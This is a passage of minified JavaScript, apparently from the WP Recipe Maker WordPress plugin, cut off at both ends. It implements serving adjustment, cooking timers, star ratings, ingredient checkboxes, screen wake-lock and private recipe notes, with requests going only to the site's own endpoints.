n=document.querySelectorAll(".wprm-recipe-adjustable-servings-"+t+"-container");for(let i of n){const t=i.querySelectorAll(".wprm-recipe-adjustable-servings");let r=!1;for(let n of t)n.classList.remove("wprm-toggle-active"),(0,o.L)(n.dataset.multiplier)===e.data.currentServingsMultiplier?(r=!0,n.classList.add("wprm-toggle-active")):"?"!==n.dataset.multiplier||r||n.classList.add("wprm-toggle-active")}},updateAdjustables(e){e.data.hasOwnProperty("adjustables")||window.WPRecipeMaker.quantities.findAdjustables(e);for(let t of e.data.adjustables)if(e.data.currentServingsParsed===e.data.originalServingsParsed)t.elem.textContent=t.original;else{const r=e.data.currentServings*t.unitQuantity;if(!isNaN(r)){let n=!0;if(wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")){const t=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1;n=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]}t.elem.textContent=this.format(r,n)}}},findAdjustables(e){let t=e.data.hasOwnProperty("adjustables")?e.data.adjustables:[];for(let n=t.length-1;n>=0;n--)document.body.contains(t[n].elem)||t.splice(n,1);const r=document.querySelectorAll(`#wprm-recipe-container-${e.id}, .wprm-recipe-roundup-item-${e.id}, .wprm-print-recipe-${e.id}, .wprm-recipe-${e.id}-ingredients-container, .wprm-recipe-${e.id}-instructions-container, .wprm-cook-mode-${e.id}`);for(let n of r){const r=n.querySelectorAll(".wprm-dynamic-quantity");for(let e of r)if(0===e.querySelectorAll(".wprm-adjustable").length){let t=e.innerText;if(/^\.\d+\s*$/.test(t))e.innerHTML='<span class="wprm-adjustable">'+t+"</span>";else{const r="¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞",n="[\\d"+r+"]([\\d"+r+".,\\/\\s]*[\\d"+r+"])?",i='<span class="wprm-adjustable">$&</span>';t=t.replace(new RegExp(n,"g"),i),e.innerHTML=t}}const i=n.querySelectorAll(".wpurp-adjustable-quantity");for(let e of i)e.classList.add("wprm-adjustable");const a=n.querySelectorAll(".wprm-adjustable");for(let n of a)-1===t.findIndex((e=>e.elem===n))&&t.push({elem:n,original:n.innerText,unitQuantity:(0,o.L)(n.innerText)/e.data.originalServingsParsed})}window.WPRecipeMaker.manager.changeRecipeData(e.id,{adjustables:t})},parse:e=>(0,o.L)(e),format:(e,t=!0)=>(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals,t)},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.quantities.load()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.shareOptionsPopup={init:()=>{document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-share-options-popup")){window.WPRecipeMaker.shareOptionsPopup.click(t,e);break}}),!1)},click:(e,t)=>{t.preventDefault();const r=e._tippy;r&&r.destroy();const n=e.previousElementSibling;if(n&&n.classList&&n.classList.contains("wprm-recipe-share-options-popup-container")){e.role="button";let t="#333333";n.dataset.hasOwnProperty("color")&&(t=n.dataset.color),(0,i.Ay)(e,{theme:"wprm-variable",content:n.innerHTML,allowHTML:!0,interactive:!0,trigger:"click",onMount(e){e.popper.querySelector(".tippy-box").style.setProperty("--wprm-tippy-background",t)},onCreate(e){e.show()}})}}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.shareOptionsPopup.init()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.timer={cookModeTimers:new Map,cookModeTimerId:0,runningTimer:!1,runningTotal:0,runningRemaining:0,lastUpdated:0,init:()=>{const e=document.querySelector("body");e&&e.classList.contains("wprm-print")||window.WPRecipeMaker.timer.bindTimers()},bindTimers:(e=document)=>{if(!e||!e.querySelectorAll)return;const t=e.querySelectorAll(".wprm-timer");for(const r of t){const e=parseFloat(r.dataset.seconds);if(!e||e<=0)continue;let t=r.parentNode;t&&t.classList&&t.classList.contains("wprm-timer-link")||(t=document.createElement("a"),t.href="#",t.classList.add("wprm-timer-link"),r.parentNode&&r.parentNode.insertBefore(t,r),t.appendChild(r),(0,i.Ay)(t,{theme:"wprm",content:wprmp_public.timer.text.start_timer})),t.dataset.timerBound||(t.dataset.timerBound="1",t.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation();const n=r.closest(".wprm-cook-mode"),i=n?n.closest(".wprm-popup-modal"):null,o=r.dataset.label?r.dataset.label.trim():r.textContent.trim();window.WPRecipeMaker.timer.start(e,{context:n?"cook-mode":"global",cookModeModal:i,label:o})})))}},update:()=>{const e=Date.now()-window.WPRecipeMaker.timer.lastUpdated;window.WPRecipeMaker.timer.runningRemaining-=e,window.WPRecipeMaker.timer.lastUpdated=Date.now();const t=window.WPRecipeMaker.timer.runningTotal;let r=window.WPRecipeMaker.timer.runningRemaining;r<=0&&(r=0,window.WPRecipeMaker.timer.finished()),window.WPRecipeMaker.timer.showTime(Math.round(r/1e3));const n=t>0?100*(t-r)/t:0,i=document.querySelector("#wprm-timer-bar-elapsed");i&&(i.style.width=Math.max(0,Math.min(100,n))+"%")},start:(e,t={})=>{"cook-mode"===(t.context||"global")&&t.cookModeModal?window.WPRecipeMaker.timer.startCookModeTimer(e,t):window.WPRecipeMaker.timer.startGlobalTimer(e)},startGlobalTimer:e=>{window.WPRecipeMaker.timer.stop((()=>{window.WPRecipeMaker.timer.createContainer(),window.WPRecipeMaker.timer.runningTotal=1e3*e,window.WPRecipeMaker.timer.runningRemaining=1e3*e,window.WPRecipeMaker.timer.showTime(e),window.WPRecipeMaker.timer.play()}))},play:()=>{const e=document.querySelector("#wprm-timer-play"),t=document.querySelector("#wprm-timer-pause");e&&(e.style.display="none"),t&&(t.style.display=""),window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval),window.WPRecipeMaker.timer.interval=setInterval(window.WPRecipeMaker.timer.update,1e3),window.WPRecipeMaker.timer.lastUpdated=Date.now()},pauze:()=>{const e=document.querySelector("#wprm-timer-play"),t=document.querySelector("#wprm-timer-pause");e&&(e.style.display=""),t&&(t.style.display="none"),window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval)},stop:(e=!1)=>{window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval);const t=document.querySelector("#wprm-timer-container");t&&t.parentNode&&t.parentNode.removeChild(t),e&&e()},finished:()=>{window.WPRecipeMaker.timer.pauze();try{new Audio(wprmp_public.timer.sound_file).play()}catch(t){}const e=document.querySelector("#wprm-timer-container");e&&e.classList.add("wprm-timer-finished")},createContainer:()=>{const e=document.createElement("div");e.id="wprm-timer-container",e.innerHTML='<span id="wprm-timer-play" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.play()">'+wprmp_public.timer.icons.play+"</span>",e.innerHTML+='<span id="wprm-timer-pause" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.pauze()">'+wprmp_public.timer.icons.pause+"</span>",e.innerHTML+='<span id="wprm-timer-remaining"></span>',e.innerHTML+='<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>',e.innerHTML+='<span id="wprm-timer-close" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.stop()">'+wprmp_public.timer.icons.close+"</span>",document.querySelector("body").appendChild(e)},showTime:e=>{const t=document.querySelector("#wprm-timer-remaining");t&&(t.textContent=window.WPRecipeMaker.timer.formatTime(e))},formatTime:e=>{let t=Math.max(0,parseInt(e,10)||0);const r=Math.floor(t/3600);t-=3600*r;const n=Math.floor(t/60);t-=60*n;const i=e=>e<10?"0"+e:""+e;return r>0?i(r)+":"+i(n)+":"+i(t):i(n)+":"+i(t)},startCookModeTimer:(e,t={})=>{const r=t.cookModeModal;if(!r||!r.querySelector)return void window.WPRecipeMaker.timer.startGlobalTimer(e);const n=r.querySelector(".wprm-cook-mode-timers");if(!n)return void window.WPRecipeMaker.timer.startGlobalTimer(e);const i=t.label&&t.label.length?t.label:wprmp_public.timer.text.start_timer,o="cook-mode-timer-"+ ++window.WPRecipeMaker.timer.cookModeTimerId,a=1e3*e,s={id:o,total:a,remaining:a,lastUpdated:Date.now(),interval:null,label:i,cookModeModal:r,finished:!1,alarmPlayed:!1};s.elements=window.WPRecipeMaker.timer.createCookModeTimerElement(s),n.appendChild(s.elements.container),window.WPRecipeMaker.timer.cookModeTimers.set(o,s),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(s),window.WPRecipeMaker.timer.playCookModeTimer(o)},createCookModeTimerElement:e=>{const t=document.createElement("div");t.className="wprm-cook-mode-timer",t.dataset.timerId=e.id;const r=document.createElement("div");r.className="wprm-cook-mode-timer-top";const n=document.createElement("span");n.className="wprm-cook-mode-timer-label",n.textContent=e.label,r.appendChild(n);const i=document.createElement("span");i.className="wprm-cook-mode-timer-remaining",r.appendChild(i);const o=document.createElement("div");o.className="wprm-cook-mode-timer-controls";const a=wprmp_public.timer.text.start_timer||"Start timer",s=document.createElement("button");s.type="button",s.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-play",s.innerHTML=wprmp_public.timer.icons.play,s.setAttribute("aria-label",a),s.setAttribute("title",a),s.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.playCookModeTimer(e.id)})),o.appendChild(s);const c=document.createElement("button");c.type="button",c.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-pause",c.innerHTML=wprmp_public.timer.icons.pause,c.setAttribute("aria-label","Pause timer"),c.setAttribute("title","Pause timer"),c.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.pauseCookModeTimer(e.id)})),o.appendChild(c);const p=document.createElement("button");p.type="button",p.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-close",p.innerHTML=wprmp_public.timer.icons.close,p.setAttribute("aria-label","Remove timer"),p.setAttribute("title","Remove timer"),p.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.stopCookModeTimer(e.id)})),o.appendChild(p),r.appendChild(o),t.appendChild(r);const l=document.createElement("div");l.className="wprm-cook-mode-timer-bar";const d=document.createElement("div");return d.className="wprm-cook-mode-timer-bar-fill",l.appendChild(d),t.appendChild(l),c.style.display="none",{container:t,remaining:i,bar:d,playButton:s,pauseButton:c,closeButton:p}},updateCookModeTimerDisplay:e=>{if(!e||!e.elements)return;const t=window.WPRecipeMaker.timer.formatTime(Math.round(e.remaining/1e3));if(e.elements.remaining&&(e.elements.remaining.textContent=t),e.elements.bar){const t=e.total>0?(e.total-e.remaining)/e.total*100:0;e.elements.bar.style.width=Math.max(0,Math.min(100,t))+"%"}},playCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&t.elements&&(t.interval&&clearInterval(t.interval),(t.remaining<=0||t.finished)&&(t.remaining=t.total,t.finished=!1,t.alarmPlayed=!1,t.elements.container&&t.elements.container.classList.remove("wprm-cook-mode-timer-finished")),t.elements.playButton&&(t.elements.playButton.style.display="none"),t.elements.pauseButton&&(t.elements.pauseButton.style.display=""),t.lastUpdated=Date.now(),t.interval=setInterval((()=>{window.WPRecipeMaker.timer.updateCookModeTimer(e)}),1e3),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(t))},pauseCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&t.elements&&(t.interval&&(clearInterval(t.interval),t.interval=null),t.elements.playButton&&(t.elements.playButton.style.display=""),t.elements.pauseButton&&(t.elements.pauseButton.style.display="none"))},stopCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&(window.WPRecipeMaker.timer.pauseCookModeTimer(e),t.elements&&t.elements.container&&t.elements.container.parentNode&&t.elements.container.parentNode.removeChild(t.elements.container),window.WPRecipeMaker.timer.cookModeTimers.delete(e))},updateCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);if(!t)return;const r=Date.now()-t.lastUpdated;t.remaining-=r,t.lastUpdated=Date.now(),t.remaining<=0&&(t.remaining=0,window.WPRecipeMaker.timer.finishCookModeTimer(e)),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(t)},finishCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);if(t&&(window.WPRecipeMaker.timer.pauseCookModeTimer(e),t.finished=!0,t.elements&&t.elements.container&&t.elements.container.classList.add("wprm-cook-mode-timer-finished"),!t.alarmPlayed)){try{new Audio(wprmp_public.timer.sound_file).play()}catch(r){}t.alarmPlayed=!0}},clearCookModeTimers:(e=null)=>{const t=[];window.WPRecipeMaker.timer.cookModeTimers.forEach(((r,n)=>{e&&r.cookModeModal!==e||t.push(n)})),t.forEach((e=>window.WPRecipeMaker.timer.stopCookModeTimer(e)))}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.timer.init()}));r(2359);var s=r(5266);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.userRating={init(){document.addEventListener("wprm-recipe-change",(e=>{if("rating"===e.detail.type){const t=e.detail.id;window.WPRecipeMaker.manager.getRecipe(t).then((e=>{e&&window.WPRecipeMaker.userRating.updateRatingDisplay(t,e.data.rating)}))}}))},settings:{color:wprmp_public.settings.template_color_icon},enter(e){e.parentNode.classList.add("wprm-user-rating-voting");let t=window.WPRecipeMaker.userRating.settings.color;"modern"===wprmp_public.settings.recipe_template_mode&&e.dataset.color&&(t=e.dataset.color);let r=e;for(;r;){r.classList.add("wprm-rating-star-selecting-filled");const e=r.querySelectorAll("polygon, path");for(let r of e)r.style.fill=t;r=r.previousSibling}let n=e.nextSibling;for(;n;){n.classList.add("wprm-rating-star-selecting-empty");const e=n.querySelectorAll("polygon, path");for(let t of e)t.style.fill="none";n=n.nextSibling}},leave(e){e.parentNode.classList.remove("wprm-user-rating-voting");let t=e.parentNode.firstChild;for(;t;){t.classList.remove("wprm-rating-star-selecting-filled"),t.classList.remove("wprm-rating-star-selecting-empty");const e=t.querySelectorAll("polygon, path");for(let t of e)t.style.fill="";t=t.nextSibling}},click(e,t){const r=t.which||t.keyCode||0;if("click"===t.type||13===r||32===r){t.preventDefault();const r=e.parentNode;let i=parseInt(e.dataset.rating),o=parseInt(r.dataset.recipe);if(!o)for(var n=e.parentNode;n&&n!=document;n=n.parentNode)if(n.matches(".wprm-recipe-container")){o=parseInt(n.dataset.recipeId);break}if("scroll"===wprmp_public.settings.user_ratings_type&&window.WPRecipeMaker.userRating.canJumpToComments())window.WPRecipeMaker.userRating.jumpToCommentRating(i);else{const e=r.dataset.modalUid;window.WPRecipeMaker.modal.open(e,{recipe:o,rating:i})}}},updateRatingDisplay(e,t){const r=document.querySelectorAll(".wprm-recipe-rating-recipe-"+e);for(let n of r){let e=n.dataset.hasOwnProperty("decimals")?parseInt(n.dataset.decimals):2;e=0<=e?e:2,t.roundedAverage=Number(t.average.toFixed(e)),t.formattedAverage=(0,o.V)(t.average,e);const r=n.querySelector(".wprm-recipe-rating-details");if(r)r.innerHTML=window.WPRecipeMaker.userRating.getRatingDetailsText(t);else{const e=n.querySelector(".wprm-recipe-rating-average"),r=n.querySelector(".wprm-recipe-rating-count");e&&(e.innerText=t.formattedAverage),r&&(r.innerText=t.count)}const i=t.roundedAverage;for(let t=1;t<=5;t++){let e=n.querySelector(".wprm-rating-star-"+t);if(e)if(e.classList.remove("wprm-rating-star-full"),e.classList.remove("wprm-rating-star-empty"),e.classList.remove("wprm-rating-star-33"),e.classList.remove("wprm-rating-star-50"),e.classList.remove("wprm-rating-star-66"),t<=i)e.classList.add("wprm-rating-star-full");else{const r=0+i-t+1;0<r&&r<=.33?e.classList.add("wprm-rating-star-33"):0<r&&r<=.5?e.classList.add("wprm-rating-star-50"):0<r&&r<=.66?e.classList.add("wprm-rating-star-66"):0<r&&r<=1?e.classList.add("wprm-rating-star-full"):e.classList.add("wprm-rating-star-empty")}}n.classList.contains("wprm-user-rating")&&(0<t.user?(n.classList.remove("wprm-user-rating-not-voted"),n.classList.add("wprm-user-rating-has-voted")):(n.classList.add("wprm-user-rating-not-voted"),n.classList.remove("wprm-user-rating-has-voted")))}},getRatingDetailsText(e){let t="",r="";if(r=0===e.count?wprmp_public.settings.rating_details_zero:1===e.count?wprmp_public.settings.rating_details_one:wprmp_public.settings.rating_details_multiple,0<e.user){const e=wprmp_public.settings.rating_details_user_voted;r=r.replace("%not_voted%",""),r=r.replace("%voted%",e)}else{const e=wprmp_public.settings.rating_details_user_not_voted;r=r.replace("%voted%",""),r=r.replace("%not_voted%",e)}return r=r.replace("%average%",'<span class="wprm-recipe-rating-average">'+e.formattedAverage+"</span>"),r=r.replace("%votes%",'<span class="wprm-recipe-rating-count">'+e.count+"</span>"),r=r.replace("%user%",'<span class="wprm-recipe-rating-user">'+e.user+"</span>"),t=r.trim(),t},addRatingForRecipe(e,t){let r={Accept:"application/json","Content-Type":"application/json"};return 0<parseInt(wprmp_public.user)&&(r["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.user_rating}/${t}`,{method:"POST",headers:r,credentials:"same-origin",body:JSON.stringify({data:e})}).then((r=>r.ok?r.json():window.WPRecipeMaker.userRating.addRatingForRecipeThroughAjax(e,t))).then((e=>e))},addRatingForRecipeThroughAjax:(e,t)=>fetch(wprm_public.ajax_url,{method:"POST",credentials:"same-origin",body:"action=wprm_user_rate_recipe&security="+encodeURIComponent(wprm_public.nonce)+"&recipe_id="+encodeURIComponent(t)+"&data="+encodeURIComponent(JSON.stringify(e)),headers:{Accept:"application/json, text/plain, */*","Content-Type":"application/x-www-form-urlencoded; charset=utf-8"}}).then((e=>!!e.ok&&e.json())).then((e=>!!e.success&&e.data)),getCommentContainerElement(){let e=[".comment-form-wprm-rating","#llc_comments"];wprmp_public.settings.user_ratings_force_comment_scroll_to&&e.unshift(wprmp_public.settings.user_ratings_force_comment_scroll_to);for(let t of e){const e=document.querySelector(t);if(e)return e}return!1},canJumpToComments:()=>!!wprmp_public.settings.features_comment_ratings&&!!window.WPRecipeMaker.userRating.getCommentContainerElement(),jumpToCommentRating(e){let t=window.WPRecipeMaker.userRating.getCommentContainerElement();if(t){const r=()=>{const t=document.querySelector(".comment-form-wprm-rating");if(t){const r=t.querySelectorAll("input");for(let t of r)if(e===parseInt(t.value)){t.click();break}}const r=document.getElementById("comment");r&&r.focus()};!!wprmp_public.settings.user_ratings_force_comment_scroll_to_smooth?(0,s.A)(t,{verticalOffset:-100,speed:250}).then(r):(t.scrollIntoView({behavior:"instant"}),r())}}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.userRating.init()}))},4123:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.checkboxes={initModern:()=>{document.addEventListener("change",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-checkbox")){window.WPRecipeMaker.checkboxes.toggle(t,e);break}}),!1)},toggle:(e,t)=>{t.preventDefault();for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches("li")){r.classList.toggle("wprm-checkbox-is-checked");break}},initLegacy:()=>{let e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction";const t=document.querySelectorAll(e);for(let r of t){r.classList.add("wprm-list-checkbox-container");let e=document.createElement("span");e.classList.add("wprm-list-checkbox"),r.insertBefore(e,r.firstChild)}document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-list-checkbox")){window.WPRecipeMaker.checkboxes.click(t,e);break}}),!1)},click:(e,t)=>{t.preventDefault();for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-list-checkbox-container")){e.classList.toggle("wprm-list-checkbox-checked"),r.classList.toggle("wprm-list-checkbox-checked");break}}},e=()=>{"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||window.WPRecipeMaker.checkboxes.initLegacy(),"modern"===wprmp_public.settings.recipe_template_mode&&window.WPRecipeMaker.checkboxes.initModern()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},4096:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.preventSleep={wakeLockApi:!1,wakeLock:!1,init(){if("wakeLock"in navigator&&"request"in navigator.wakeLock&&(this.wakeLockApi=navigator.wakeLock),this.wakeLockApi){const e=document.querySelectorAll(".wprm-prevent-sleep");if(0<e.length)for(let t of e){t.style.display="";t.querySelector(".wprm-prevent-sleep-checkbox").addEventListener("change",(function(e){WPRecipeMaker.preventSleep.checkboxChange(e.target)}),!1)}}},checkboxChange(e){e.checked?this.lock():this.unlock()},setCheckboxesState(e){const t=document.querySelectorAll(".wprm-prevent-sleep-checkbox");for(let r of t)r.checked=e},async lock(){try{this.wakeLock=await this.wakeLockApi.request("screen"),this.wakeLock.addEventListener("release",(e=>{this.wakeLock=!1,this.setCheckboxesState(!1)})),this.setCheckboxesState(!0)}catch(e){this.setCheckboxesState(!1)}},unlock(){this.wakeLock&&(this.wakeLock.release(),this.wakeLock=!1),this.setCheckboxesState(!1)}},e=()=>{window.WPRecipeMaker.preventSleep.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},5095:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.privateNotes={load:()=>{document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-private-notes-container:not(.wprm-private-notes-container-disabled)")){window.WPRecipeMaker.privateNotes.click(t,e);break}}),!1),window.WPRecipeMaker.privateNotes.init()},init:()=>{const e=document.querySelectorAll(".wprm-private-notes-container");for(let t of e)window.WPRecipeMaker.privateNotes.showNotes(t)},currentlyEditing:!1,click:(e,t)=>{t.preventDefault(),window.WPRecipeMaker.privateNotes.startEditing(e)},startEditing:e=>{if(parseInt(e.dataset.recipe)&&!window.WPRecipeMaker.privateNotes.currentlyEditing){window.WPRecipeMaker.privateNotes.currentlyEditing=!0,e.classList.add("wprm-private-notes-editing");const t=e.querySelector("textarea"),r=t.scrollHeight<100?100:t.scrollHeight;t.style.height=r+"px",window.onbeforeunload=()=>{window.WPRecipeMaker.privateNotes.stopEditing(e)},t.addEventListener("blur",(()=>{window.WPRecipeMaker.privateNotes.stopEditing(e)}),!1),t.addEventListener("input",(()=>{const e=t.scrollHeight<100?100:t.scrollHeight;t.style.height=e+"px"}),!1),t.focus(),t.setSelectionRange(t.value.length,t.value.length)}},stopEditing:e=>{window.WPRecipeMaker.privateNotes.currentlyEditing=!1;const t=e.querySelector("textarea"),r=t.value.trim(),n=t.cloneNode(!0);t.parentNode.replaceChild(n,t),e.classList.remove("wprm-private-notes-editing");const i=parseInt(e.dataset.recipe);window.WPRecipeMaker.privateNotes.saveNotes(i,r),window.WPRecipeMaker.privateNotes.showNotes(e)},showNotes:e=>{const t=parseInt(e.dataset.recipe);if(t){const r=window.WPRecipeMaker.privateNotes.getNotes(t,e),n=e.querySelector("textarea");n&&(n.value=r),r?e.classList.add("wprm-private-notes-has-notes"):e.classList.remove("wprm-private-notes-has-notes");const i=e.querySelector(".wprm-private-notes-user");i&&(i.innerHTML=r)}},recipeNotes:{},getNotes:(e,t=!1)=>{let r="";if(window.WPRecipeMaker.privateNotes.recipeNotes.hasOwnProperty(`recipe-${e}`))return r=window.WPRecipeMaker.privateNotes.recipeNotes[`recipe-${e}`],r;if(t){const e=t.querySelector("textarea");e&&(r=e.value)}if(!r){const t=localStorage.getItem(`wprm-recipe-private-notes-${e}`);t&&(r=t)}return r},saveNotes:(e,t)=>{e&&(window.WPRecipeMaker.privateNotes.recipeNotes[`recipe-${e}`]=t,0<parseInt(wprmp_public.user)?fetch(`${wprmp_public.endpoints.private_notes}/${e}`,{method:"POST",headers:{"X-WP-Nonce":wprm_public.api_nonce,Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({notes:t})}).then((e=>!!e.ok&&e.json())).then((r=>{!1===r?window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,t):window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,!1)})):window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,t))},saveNotesInLocalStorage:(e,t)=>{t?localStorage.setItem(`wprm-recipe-private-notes-${e}`,t):localStorage.removeItem(`wprm-recipe-private-notes-${e}`)},hideEmpty:()=>{const e=document.querySelectorAll(".wprm-private-notes-container");for(let t of e){const e=parseInt(t.dataset.recipe);if(e){if(!window.WPRecipeMaker.privateNotes.getNotes(e,t)){const e=t.previousElementSibling;e&&e.classList.contains("wprm-recipe-private-notes-header")&&e.remove(),t.remove()}}}}},e=()=>{window.WPRecipeMaker.privateNotes.load()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},2359:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.userRatingModal={init(){if(wprmp_public.settings.user_ratings_open_url_parameter){if(new URLSearchParams(window.location.search).has(wprmp_public.settings.user_ratings_open_url_parameter)){const e=document.querySelectorAll(".wprm-user-rating, .wprm-recipe-user-ratings-modal");for(let t of e)if(t.dataset.hasOwnProperty("modalUid")&&t.dataset.hasOwnProperty("recipe")){const e=t.dataset.modalUid;let r=t.dataset.recipe;r=parseInt(r),r&&setTimeout((()=>{window.WPRecipeMaker.modal.open(e,{recipe:r,rating:0})}));break}}}document.addEventListener("wprm-modal-open",(e=>{"user-rating"===e.detail.type&&window.WPRecipeMaker.userRatingModal.opened(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-modal-close",(e=>{"user-rating"===e.detail.type&&window.WPRecipeMaker.userRatingModal.closed(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-comment-rating-change",(e=>{e.detail.hasOwnProperty("container")&&e.detail.container.classList.contains("wprm-user-ratings-modal-stars")&&window.WPRecipeMaker.userRatingModal.ratingChange(e.detail.rating)})),document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-cta-rating-modal")||t.matches(".wprm-recipe-user-ratings-modal")){e.preventDefault();const r=t.dataset.modalUid;let n=t.dataset.recipe;n=parseInt(n),n&&window.WPRecipeMaker.modal.open(r,{recipe:n,rating:0});break}if(t.matches(".wprm-user-rating-modal-comment-suggestion")){e.preventDefault();const r=t.innerText,n=document.querySelector(".wprm-user-rating-modal-comment");r&&n&&(n.value=r,window.WPRecipeMaker.userRatingModal.checkFields());break}if(t.matches(".wprm-user-rating-summary-details-no-comments")){e.preventDefault(),window.WPRecipeMaker.userRatingModal.ratingsWithoutCommentsPopup(t);break}}}),!1)},modalUid:!1,currentRecipe:!1,currentCommentForRecipe:{},opened(e,t,r){window.WPRecipeMaker.userRatingModal.modalUid=e,window.WPRecipeMaker.userRatingModal.setTitle(wprmp_public.settings.user_ratings_modal_title),window.WPRecipeMaker.userRatingModal.displayMessage('<div class="wprm-loader"></div>');const n=t.querySelector(".wprm-user-ratings-modal-stars-container").querySelectorAll("input");if(n[0].click(),r.hasOwnProperty("rating")){const e=parseInt(r.rating);for(let t of n)if(e===parseInt(t.value)){t.click();break}}const i=t.querySelector('input[name="wprm-user-rating-recipe-id"]');i.value=r.hasOwnProperty("recipe")?r.recipe:0,window.WPRecipeMaker.manager.getRecipe(i.value).then((e=>{window.WPRecipeMaker.userRatingModal.currentRecipe=e,window.WPRecipeMaker.userRatingModal.displayMessage(!1);const r=t.querySelector(".wprm-user-rating-modal-comment");r.value="",e&&window.WPRecipeMaker.userRatingModal.currentCommentForRecipe.hasOwnProperty(e.id)&&(r.value=window.WPRecipeMaker.userRatingModal.currentCommentForRecipe[e.id]),window.WPRecipeMaker.userRatingModal.checkFields(),window.WPRecipeMaker.userRatingModal.displayError(!1),window.WPRecipeMaker.userRatingModal.displayWaiting(!1);t.querySelector(".wprm-user-ratings-modal-recipe-name").innerHTML=e?e.data.name:""}))},ratingChange(e){window.WPRecipeMaker.userRatingModal.checkFields()},checkFields(){const e=document.querySelector(".wprm-popup-modal-user-rating"),t=0<parseInt(wprmp_public.user);t&&e.classList.add("wprm-user-rating-modal-logged-in");const r=e.querySelector(".wprm-user-rating-modal-comment"),n=e.querySelector('input[name="wprm-user-rating-name"]'),i=e.querySelector('input[name="wprm-user-rating-email"]');r.required=wprmp_public.settings.user_ratings_require_comment,n.required=!t&&wprmp_public.settings.user_ratings_require_name,i.required=!t&&wprmp_public.settings.user_ratings_require_email;const o=new FormData(r.form),a=Object.fromEntries(o),s=parseInt(a["wprm-user-rating-stars"]),c=e.querySelector(".wprm-user-rating-modal-comment-suggestions-container");if(c&&(c.style.display=window.WPRecipeMaker.userRatingModal.shouldSuggestionsShow(s)?"block":"none"),!wprmp_public.settings.user_ratings_require_comment){const 